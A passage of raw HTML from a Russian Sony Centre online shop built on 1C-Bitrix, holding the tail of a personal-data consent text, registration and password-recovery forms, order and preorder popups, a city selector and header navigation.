\u043c\u0435\u0436\u0434\u0443 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c \u0438 \u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u0435\u043c \u043f\u0443\u0442\u0435\u043c \u043f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u044f \u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044f \u043a \u043f\u0443\u0431\u043b\u0438\u0447\u043d\u043e\u0439 \u043e\u0444\u0435\u0440\u0442\u0435, \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u043d\u043e\u0439 \u0432 \u0441\u0435\u0442\u0438 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443: https:\/\/av-centre.ru;\u003C\/li\u003E\r\n\t\u003Cli\u003E\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439, \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u0439 \u043e \u0442\u0435\u043a\u0443\u0449\u0438\u0445 \u0430\u043a\u0446\u0438\u044f\u0445 \u043e \u0442\u043e\u0432\u0430\u0440\u0430\u0445, \u0440\u0435\u0430\u043b\u0438\u0437\u0443\u0435\u043c\u044b\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c (\u043e\u043d \u0436\u0435 \u043f\u0440\u043e\u0434\u0430\u0432\u0435\u0446) \u0447\u0435\u0440\u0435\u0437 \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043c\u0430\u0433\u0430\u0437\u0438\u043d, https:\/\/av-centre.ru;\u003C\/li\u003E\r\n\t\u003Cli\u003E\u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u043e\u0442\u0437\u044b\u0432\u0430, \u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u043e\u0433\u043e \u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u0435\u043c, \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0430, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0442\u0435\u043a\u0441\u0442\u0430 \u043e\u0442\u0437\u044b\u0432\u0430 \u043d\u0430 \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0435 \u0440\u0435\u0441\u0443\u0440\u0441\u044b \u0432 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u044b\u0445 \u0446\u0435\u043b\u044f\u0445;\u003C\/li\u003E\r\n\t\u003Cli\u003E\t\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u043e\u0442 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430;\u003C\/li\u003E\r\n\t\u003Cli\u003E\u0438\u043d\u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044f \u043e \u0441\u0442\u0430\u0442\u0443\u0441\u0435 \u0441\u0434\u0435\u043b\u0430\u043d\u043d\u043e\u0433\u043e \u0437\u0430\u043a\u0430\u0437\u0430;\u003C\/li\u003E\r\n\t\u003Cli\u003E\u0432 \u043b\u044e\u0431\u044b\u0445 \u0434\u0440\u0443\u0433\u0438\u0445 \u0446\u0435\u043b\u044f\u0445, \u043f\u0440\u044f\u043c\u043e \u0438\u043b\u0438 \u043a\u043e\u0441\u0432\u0435\u043d\u043d\u043e \u0441\u0432\u044f\u0437\u0430\u043d\u043d\u044b\u0445 \u0441 \u0438\u0441\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435\u043c \u0434\u043e\u0433\u043e\u0432\u043e\u0440\u0430 \u043f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u044f \u043a \u043f\u0443\u0431\u043b\u0438\u0447\u043d\u043e\u0439 \u043e\u0444\u0435\u0440\u0442\u0435 \u2013 https:\/\/av-centre.ru  ;\u003C\/li\u003E\r\n\t\u003Cli\u003E\u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043e\u043f\u0440\u043e\u0441\u043e\u0432, \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0438 \u043c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u043e\u0432\u044b\u0445 \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0439, \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0441 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c\u044e \u043a\u043e\u043c\u043c\u0435\u0440\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u0434\u0430\u043d\u043d\u044b\u0445 \u043e\u043f\u0440\u043e\u0441\u043e\u0432, \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0439.\u003C\/li\u003E\r\n\r\n\u003C\/ul\u003E\r\n\u003Cp\u003E\u0412 \u0441\u0432\u044f\u0437\u0438 \u0441 \u0442\u0435\u043c, \u0447\u0442\u043e \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u043c\u043e\u0436\u0435\u0442 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u044f\u0442\u044c \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u043e\u043c \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u044b \u0434\u043b\u044f \u042d\u0412\u041c \u00ab1\u0421-\u0411\u0438\u0442\u0440\u0438\u043a\u044124\u00bb, \u044f \u0434\u0430\u044e \u0441\u0432\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u043d\u0430 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0433\u043e \u043f\u043e\u0440\u0443\u0447\u0435\u043d\u0438\u044f \u041e\u041e\u041e \u00ab1\u0421-\u0411\u0438\u0442\u0440\u0438\u043a\u0441\u00bb, (\u041e\u0413\u0420\u041d 5077746476209), \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u043c\u0443 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443: 109544, \u0433. \u041c\u043e\u0441\u043a\u0432\u0430, \u0431-\u0440 \u042d\u043d\u0442\u0443\u0437\u0438\u0430\u0441\u0442\u043e\u0432, \u0434. 2, \u044d\u0442.13, \u043f\u043e\u043c. 8-19.\u003C\/p\u003E\r\n\u003Cp\u003E\u0412 \u0441\u043b\u0443\u0447\u0430\u0435 \u0435\u0441\u043b\u0438 \u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044c \u0436\u0435\u043b\u0430\u0435\u0442 \u043e\u0442\u043e\u0437\u0432\u0430\u0442\u044c \u0434\u0430\u043d\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445, \u043e\u043d \u0434\u043e\u043b\u0436\u0435\u043d \u043d\u0430\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u043f\u0438\u0441\u044c\u043c\u0435\u043d\u043d\u043e\u0435 \u0437\u0430\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u043e\u0431 \u043e\u0442\u0437\u044b\u0432\u0435 \u043d\u0430 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 av-center@yandex.ru \u0438\u043b\u0438 \u043f\u043e  \u0430\u0434\u0440\u0435\u0441\u0443: 140056, \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b, \u0433 \u041a\u043e\u0442\u0435\u043b\u044c\u043d\u0438\u043a\u0438, \u0443\u043b \u0421\u043e\u0441\u043d\u043e\u0432\u0430\u044f, \u0434\u043e\u043c 1, \u043a\u043e\u0440\u043f. 5,  \u043f\u043e\u043c\u0435\u0449. 041\u003C\/p\u003E\r\n\u003Cp\u003E\u0412 \u0441\u043b\u0443\u0447\u0430\u0435 \u043e\u0442\u0437\u044b\u0432\u0430 \u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u0435\u043c \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u0435\u0433\u043e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u043e\u0431\u044f\u0437\u0443\u0435\u0442\u0441\u044f \u043f\u0440\u0435\u043a\u0440\u0430\u0442\u0438\u0442\u044c \u0438\u0445 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u0438\u043b\u0438 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0442\u044c \u043f\u0440\u0435\u043a\u0440\u0430\u0449\u0435\u043d\u0438\u0435 \u0442\u0430\u043a\u043e\u0439 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 (\u0435\u0441\u043b\u0438 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u0440\u0443\u0433\u0438\u043c \u043b\u0438\u0446\u043e\u043c, \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c \u043f\u043e \u043f\u043e\u0440\u0443\u0447\u0435\u043d\u0438\u044e \u041f\u0440\u043e\u0434\u0430\u0432\u0446\u0430) \u0438, \u0432 \u0441\u043b\u0443\u0447\u0430\u0435 \u0435\u0441\u043b\u0438 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0431\u043e\u043b\u0435\u0435 \u043d\u0435 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u043b\u044f \u0446\u0435\u043b\u0435\u0439 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445, \u0443\u043d\u0438\u0447\u0442\u043e\u0436\u0438\u0442\u044c \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0438\u043b\u0438 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0442\u044c \u0438\u0445 \u0443\u043d\u0438\u0447\u0442\u043e\u0436\u0435\u043d\u0438\u0435 (\u0435\u0441\u043b\u0438 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u0440\u0443\u0433\u0438\u043c \u043b\u0438\u0446\u043e\u043c, \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c \u043f\u043e \u043f\u043e\u0440\u0443\u0447\u0435\u043d\u0438\u044e \u041f\u0440\u043e\u0434\u0430\u0432\u0446\u0430) \u0432 \u0441\u0440\u043e\u043a, \u043d\u0435 \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u044e\u0449\u0438\u0439 \u0442\u0440\u0438\u0434\u0446\u0430\u0442\u0438 \u0434\u043d\u0435\u0439 \u0441 \u0434\u0430\u0442\u044b \u043f\u043e\u0441\u0442\u0443\u043f\u043b\u0435\u043d\u0438\u044f \u043e\u0442\u0437\u044b\u0432\u0430.\u003C\/p\u003E\r\n&quot;}" class="main-user-consent-request">
	<input type="checkbox" value="Y"  name="">
	Согласен на <a style="color: rgb(0,158,219); text-decoration: underline;">обработку персональных данных</a>
</label>
<script type="text/html" data-bx-template="main-user-consent-request-loader">
	<div class="main-user-consent-request-popup">
		<div class="main-user-consent-request-popup-cont">
			<div data-bx-head="" class="main-user-consent-request-popup-header"></div>
			<div class="main-user-consent-request-popup-body">
				<div data-bx-loader="" class="main-user-consent-request-loader">
					<svg class="main-user-consent-request-circular" viewBox="25 25 50 50">
						<circle class="main-user-consent-request-path" cx="50" cy="50" r="20" fill="none" stroke-width="1" stroke-miterlimit="10"></circle>
					</svg>
				</div>
				<div data-bx-content="" class="main-user-consent-request-popup-content">
					<div class="main-user-consent-request-popup-textarea-block">
						<textarea data-bx-textarea="" class="main-user-consent-request-popup-text"></textarea>
					</div>
					<div class="main-user-consent-request-popup-buttons">
						<span data-bx-btn-accept="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-acc">Y</span>
						<span data-bx-btn-reject="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-rej">N</span>
					</div>
				</div>
			</div>
		</div>
	</div>
</script>            
            <input type="submit" id="submit_big_reg" class="popup_submit" name="register_submit_button" value="Регистрация" />

        </form>
    </div>
            
            <noindex><span class="popup_button_aut registration_right" style="font-size:15px; margin: 35px 0 30px 0; text-decoration: underline;" href="/personal/?aut=Y">Авторизация</span></noindex>
		</div>
		<div class="popup_forgot" style="display:none;">
		<a href="#" class="close"><img src="/images/x_b.png"></a>
<h4>Восстановить пароль</h4>

<form name="bform" id="fogotpasswd" method="post" target="_top" action="/katalog/yandeks-stantsii/">
	<input type="hidden" name="backurl" value="/katalog/yandeks-stantsii/" />
	<input type="hidden" name="AUTH_FORM" value="Y">
	<input type="hidden" name="TYPE" value="SEND_PWD">

	<div class="itext input_lrg">
        <label  class="label-left" title="Email"><span class="left"><b>Email(указанный при регистрации)</b></span>
	<input type="text" name="USER_EMAIL" id="USER_EMAIL" maxlength="255" />
        или
        <label  class="label-left" title="Phone"><span class="left"><b>Номер телефона</b></span>
            <input type="text" name="USER_PHONE" id="USER_PHONE" maxlength="255" />
	<label>
	</div>
				
			
			
				<input type="hidden" name="captcha_sid" value="01c7f5ca5e507c774f1cdaa204c73fee" />
				<img src="/bitrix/tools/captcha.php?captcha_sid=01c7f5ca5e507c774f1cdaa204c73fee" width="180" height="40" alt="CAPTCHA" />
			Введите символы с картинки:</td>
			<input type="text" name="captcha_word" maxlength="50" value="" />
	
    <p id="system_error_fogot"></p>
				<input type="submit"  class="popup_submit" id="submit_fogotpasswd_form" name="send_account_info" value="Выслать код смены пароля" />
			
<noindex><span class="popup_button_aut" style="font-size:15px; margin: 35px 0 30px 0; text-decoration: underline;" href="/personal/?reg=Y">Авторизация</span></noindex><br>
</form>
		</div>
	
	</div>
	<div id="dialog1" class="window">
		
	</div>

	<div id="dialog2" class="window">
		<form>
			<a href="#" class="close"><img src="/images/x_b.png"></a>
			<noindex><h4>Спасибо за покупку</h4>
			<p class="first">Номер вашего заказа:</p>
			<span>1434647875</span>
				<p class="second">Наши менеджеры свяжутся с вами</p></noindex>
		</form>
	</div>
	<a href="#diag_card" style="display:none;" id="modal_clc" name="modal">&nbsp;</a>
	<div id="diag_card" class="window" style="text-align:center;">
		<form method="POST" action="/personal/?confirmation=Y&edit=Y">
			<a href="#" class="close"><img src="/images/x_b.png"></a>
			<noindex><h4>Введите код, отправленный по SMS</h4></noindex>
			<div class="itext input_lrg">
				<input name="CODE" type="text" required="required" autocomplete="on" placeholder="Код">
			</div>
			<input class="popup_submit"  onclick="location.reload();" type="button" value="Отправить код повторно"> <input class="popup_submit" type="submit" value="Подтвердить">
			<style>
			.popup_go input[type="button"] {
				background-color: rgb(0,158,219);
				padding: 8px 12px;
				margin: 10px 0 0 0;
			}			
			</style>
		</form>
	</div>	
	
	<div id="diag_card_good" class="window" style="text-align: center;">
		<form>
			<a href="#" class="close"><img src="/images/x_b.png"></a>
			<noindex><h4>Ваша карта активирована</h4></noindex>
		</form>
		</div>	
	
	<div id="diag_card_bad" class="window" style="text-align: center;">
		<form>
			<a href="#" class="close"><img src="/images/x_b.png"></a>
			<noindex><h4>Вы ввели не верный код, проделайте операцию заново</h4></noindex>
		</form>
	</div>		
	
	<div id="diag_card_badsms" class="window" style="text-align: center;">
		<form>
			<a href="#" class="close"><img src="/images/x_b.png"></a>
			<noindex><h4>Введеный номер карты не существует</h4></noindex>
		</form>
	</div>			

	<div id="dialog4" class="window" style="text-align: center;">
		<noindex><form>
			<a href="#" class="close"><img src="/images/x_b.png"></a>
			<h4>Спасибо за Ваш заказ</h4>
			<p class="first">Наш менеджер свяжется с вами по указанному ранее телефону:</p>
			<span>+7 (945) 999-99-99</span>
		</form></noindex>
	</div>



	<div id="dialog5" class="window">
		<form>
			<a href="#" class="close"><img src="/images/x_b.png"></a>
			<noindex><h4>Цены в интернет-магазине могут отличаться от цен розничных магазинов</h4></noindex>
			<div class="popup_table">
				<noindex><div class="column_popup first">
					<p>Магазины</p>
					<p>Москва Ленинградское шоссе</p>
					<p>Москва Ленинградское шоссе</p>
				</div></noindex>
				<noindex><div class="column_popup second">
					<p>Контакты</p>
					<p>ТЦ "Капитолий", ул. Правобережная, 1б</p>
					<p>ТЦ "Капитолий", ул. Правобережная, 1б</p>
				</div></noindex>
				<div class="column_popup third"><noindex>
					<p>Наличие</p>
					<p>12 единиц</p>
					<p>12 единиц</p></noindex>
				</div>
			</div>
			
		</form>
	</div>


	<div id="dialog6" class="window">
		<form>
			<a href="#" class="close"><img src="/images/x_b.png"></a>
			<noindex><h4>Форма обратной связи</h4></noindex>
			<div class="itext input_lrg">
				<input type="text" autocomplete="on" placeholder="Имя">
			</div>
			<div class="itext input_lrg">
				<input type="email" autocomplete="on" placeholder="E-mail">
			</div>
			<div class="itext input_lrg inline_b">
				<input class="phone" type="text" autocomplete="off" placeholder="Тел. +7 (___) ___-__-__">
			</div>
			<div class="textarea">
				<textarea name="question" placeholder="Ваш вопрос"></textarea>
			</div>
			<input class="popup_submit" type="submit" value="Отправить">
		</form>
	</div>

	<div id="inbasket" class="window">

<div class="basket_open">
                            <i class="fa fa-angle-down fa-2x color_grey_2"></i>
                            <div class="basket_item" id="basket_items">

							
                            </div>
                        </div>

Хотите получить скидку 3% на весь чек? Сделайте заказ на 6 любых товаров!

		<form>
			<a href="#" class="close"><img src="/images/x_b.png"></a>
			
			<noindex><p class="first" style="text-align:center;"><a href="/katalog/yandeks-stantsii/" >продолжить покупки</a> <a style="padding-left:20px;" href="/basket/">перейти в корзину</a></p></noindex>
		</form>
	</div>
	<div id="inComp" class="window">
		<form>
			<a href="#" class="close"><img src="/images/x_b.png"></a>
			<h4 style="text-align:center;"></h4>
			<noindex><p class="first" style="text-align:right;"><a href="/katalog/comp.php">перейти в сравнение</a></p></noindex>
		</form>
	</div>
	<div id="inFav" class="window">
		<form>
			<a href="#" class="close"><img src="/images/x_b.png"></a>
			<h4 style="text-align:center;"></h4>
			<noindex><p class="first" style="text-align:right;"><a href="/personal/fav/">перейти в избранное</a></p></noindex>
		</form>
	</div>

     <div id="preorder_xz2_form" class="window">
        <form onsubmit="makePreorder(); return false;" id="preorder_xz2_forma">
            <a href="#" class="close"><img src="/images/x_b.png"></a>
            <noindex>
                <h3 style="text-align: center;">Предварительный заказ Sony Xperia XZ2</h3></noindex>
            <div class="itext">
            <input type="text" autocomplete="on" id="name" placeholder="Имя">
            </div>
            <div class="itext ">
            <input class="phone" id="phone" type="text" autocomplete="off" placeholder="Тел. +7 (___) ___-__-__">
            </div>
            <div class="xz2-select-color">
                <input type="radio" class="" name="color" id="radioButton1" value="24134" checked>
                <label for="radioButton1" id="radioButton1"><p>Черный обсдиан</p></label>
                <input type="radio" name="color" id="radioButton2" value="24137">
                <label for="radioButton2" id="radioButton2"> <p>Холодное серебо</p></label>
                <input type="radio" name="color" id="radioButton3" value="24138">
                <label for="radioButton3" id="radioButton3"> <p>Темный изумруд</p></label>
            </div>

            <input type="hidden" id="location" value="">
            <div class="itext input_lrg">
            <input class="popup_submit" type="submit" value="Отправить">
            </div>
        </form>
    </div>

    <div id="preorder_xz2compact_form" class="window">
        <form onsubmit="makePreorder(); return false;" id="preorder_xz2compact_forma">
            <a href="#" class="close"><img src="/images/x_b.png"></a>
            <noindex>
                <h3 style="text-align: center;">Предварительный заказ <br/>Sony Xperia XZ2 Compact</h3></noindex>
            <div class="itext">
                <input type="text" autocomplete="on" id="name_compact" placeholder="Имя">
            </div>
            <div class="itext ">
                <input class="phone" id="phone_compact" type="text" autocomplete="off" placeholder="Тел. +7 (___) ___-__-__">
            </div>
            <div class="xz2-select-color">
                <input type="radio" class="" name="color_compact" id="radioButton1compact" value="24139" checked>
                <label for="radioButton1compact" id="radioButton1compact"><p>Черный</p></label>
                <input type="radio" name="color_compact" id="radioButton2compact" value="24141">
                <label for="radioButton2compact" id="radioButton2compact"> <p>Белое серебо</p></label>
                <input type="radio" name="color_compact" id="radioButton3compact" value="24140">
                <label for="radioButton3compact" id="radioButton3compact"> <p>Дымчатый зеленый</p></label>
            </div>

            <input type="hidden" id="location_compact" value="">
            <div class="itext input_lrg">
                <input class="popup_submit" type="submit" value="Отправить">
            </div>
        </form>
    </div>



	
	<div class="mask"></div>

</div>

</div>


<a href="#dialog4" id="dialog4Clicker" name="modal" style="display:none;"></a>
<a href="#inbasket" id="dialog7Clicker" name="modal" style="display:none;"></a>
<a href="#inComp" id="dialog8Clicker" name="modal" style="display:none;"></a>
<a href="#inFav" id="favClicker" name="modal" style="display:none;"></a>    <header class="color_dark_grey">

	<div id="garland2" class="garland_4">
    <div id="nums_1"></div>
</div>
<div id="top_city">
            <div class="bg_top">
                <div class="block">
                    <p>Выберите свой город</p>
                    <img src="/images/x.png">
                </div>
            </div>
            <div class="bg_bot">
						<form action="/katalog/yandeks-stantsii/" id="cityform" method="POST">
                <div class="block">
                    <div class="right second_col">
                        <div class="iradio">
                            <input  value="NN" type="radio" name="city" id="radio[110]" hidden />
                            <label for="radio[110]" onclick="">Нижний Новгород</label>
                        </div>
                        <div class="iradio">
                            <input  value="PERM"  type="radio" name="city" id="radio[111]" hidden />
                            <label for="radio[111]" onclick="">Пермь</label>
                        </div>
                        <div class="iradio">
                            <input  value="RND" type="radio" name="city" id="radio[112]" hidden />
                            <label for="radio[112]" onclick="">Ростов-на-Дону</label>
                        </div>
                        <div class="iradio">
                            <input  value="SAMARA" type="radio" name="city" id="radio[113]" hidden />
                            <label for="radio[113]" onclick="">Самара</label>
                        </div>
                        <div class="iradio">
                            <input  value="TUMEN"  type="radio" name="city" id="radio[114]" hidden />
                            <label for="radio[114]" onclick="">Тюмень</label>
                        </div>
                        <div class="iradio">
                            <input  value="YFA" type="radio" name="city" id="radio[115]" hidden />
                            <label for="radio[115]" onclick="">Уфа</label>
                        </div>
                    </div>
                    <div class="right first_col">
                        <div class="iradio">
                            <input  value="NOVOS" type="radio" name="city" id="radio[104]" hidden />
                            <label for="radio[104]" onclick="">Новосибирск</label>
                        </div>
                        <div class="iradio">
                            <input  value="VGG" type="radio" name="city" id="radio[105]" hidden />
                            <label for="radio[105]" onclick="">Волгоград</label>
                        </div>
                        <div class="iradio">
                            <input  value="EKB" type="radio" name="city" id="radio[106]" hidden />
                            <label for="radio[106]" onclick="">Екатеринбург</label>
                        </div>
                        <div class="iradio">
                            <input  value="KAZAN" type="radio" name="city" id="radio[107]" hidden />
                            <label for="radio[107]" onclick="">Казань</label>
                        </div>
                        <div class="iradio">
                            <input  value="KALUGA" type="radio" name="city" id="radio[108]" hidden />
                            <label for="radio[108]" onclick="">Калуга</label>
                        </div>
                        <div class="iradio">
                            <input    value="KRAS" type="radio" name="city" id="radio[109]" hidden />
                            <label for="radio[109]" onclick="">Красноярск</label>
                        </div>
                    </div>
                    <div class="left">
                        <div class="popular_city">
                            <div class="iradio">
                                <input  value="MOSCOW" type="radio" name="city" id="radio[101]" hidden />
                                <label for="radio[101]" onclick="">Москва</label>
                            </div>
                        </div>
                        <div class="border_search">
                            <div class="search_city">
                                <p>Укажите город в поле</p>
                            </div>
                            <div class="itext inline_b"> 
                                <input id="autocomplete" name="city2" value="" type="text" placeholder="Введите название города">
                            </div>
                            <input class="inline_b" form="autocomplete" onclick="$('#cityform').submit();" type="submit" value="Выбрать">
                        </div>
                    </div>
                </div>
				</form>
            </div>
            
        </div>        <div id="header">
			<link href="/include/jquery.mCustomScrollbar.css" />
<link href="/search/ajax_search.css" />

<div class="searchScroll"></div>

<style>
.text-hide {
   text-indent: 100%;
   white-space: nowrap;
   overflow: hidden;
}
</style>
	<div class="up_menu" class="center">
		<div class="logo inline_b_m" style="position:relative;">
			<p style="cursor:pointer;"><span class="color_cyan">Ваш регион :</span></p>
			<h1 style='text-hide;font: 0/0 serif;text-shadow: none;color: transparent; margin-top: 10px;'><a  href="/" title='Фирменный интернет-магазин Sony Centre'><img src="/images/logo.png" alt='Sony Centre - фирменные магазины Sony в Москве и России'></a>Фирменный интернет-магазин Sony Centre</h1>
		</div>

		<div class="logo_phone inline_b_m">
			<p class="color_grey">Многоканальный телефон:</p>
			<!--<h5 class="roistat-phone">
				8(495) 229-39-99 					
			</h5>-->
			<h5 class="roistat-phone">
				8(495) 229-39-99	
			</h5>
		</div>

		<div class="search inline_b_m color_grey">
			<form action="/search/">
				<input class="" id='title-search-input'  type="search" name="q" placeholder="поиск товара" value="">
				<input type="submit" value="">
				<div id="search_result">
					<div class="live-search">
					</div>    
				</div>
				<div class='title-search-result'>
				</div>
				<style>
				.title-search-result {
    width: 870px;
    border-radius: 3px;
    background: #fff;
    display: none;
    margin-top: 18px;
    padding: 30px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    z-index: 100000;
}
.result__item a{
	color: #41aaf0;
}
.result__item{
	padding-bottom:5px;
}</style>
			</form>
		</div>


		<!--div class="logo_phone inline_b_m">
            <div style="margin: 16px 0 7px;">
	            <h5><span style="text-align:center;"><a href="https://telegram.me/sony_centre" style="color:white; font-size:20px; ">Telegram</a></span></h5>
			</div>
		</div-->

		<div class="magazini inline_b_m">
			<a class="magazini_shower"><img src="/images/MICO.png"></a>
			<a class="magazini_shower1" href="/contacts/">Контакты</a><br>
			<a class="magazini_shower1" href="/promo/" style="font-size: 16px; color: #ff4545; display: block; margin-top: 6px; margin-left: 14px;">НАШИ АКЦИИ</a>

			<div class="magaz_toggle">
				<p>Москва</p>
				<!--<a href="/contacts/#mag1">Sony Centre в ТК "ЕВРОПЕЙСКИЙ"</a>-->
				<a href="/contacts/#mag1">Sony Centre в ТК "ЕВРОПЕЙСКИЙ"</a>
				<a href="/contacts/#mag2">Sony Centre в ТК "ЕВРОПЕЙСКИЙ"</a>
				<a href="/contacts/#mag3">Sony Centre в МТРК "АФИМОЛЛ СИТИ"</a>
				<a href="/contacts/#mag4">Sony Centre в ТК "Времена Года"</a>
				<a href="/contacts/#mag5">Sony Centre в ТЦ "Кунцево Плаза"</a>
				<a href="/contacts/#mag6">Sony Centre в ТЦ "Авиапарк"</a>
				<p>Московская область</p>
				<a href="/contacts/#mag10">Sony Centre в ТК "МЕГА — ХИМКИ"</a>
